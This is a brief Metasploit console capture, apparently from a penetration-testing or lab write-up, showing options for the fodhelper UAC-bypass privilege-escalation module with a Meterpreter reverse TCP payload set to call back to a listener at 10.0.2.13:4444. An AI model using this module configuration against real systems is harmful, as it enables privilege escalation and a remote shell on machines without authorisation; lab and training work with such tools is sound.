 [msf](Jobs:1 Agents:1) exploit(windows/local/bypassuac_fodhelper) >> show options
Module options (exploit/windows/local/bypassuac_fodhelper):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION 2 yes The session to run this module on
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.0.2.13 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows x86
View the full module info with the info, or info -d command.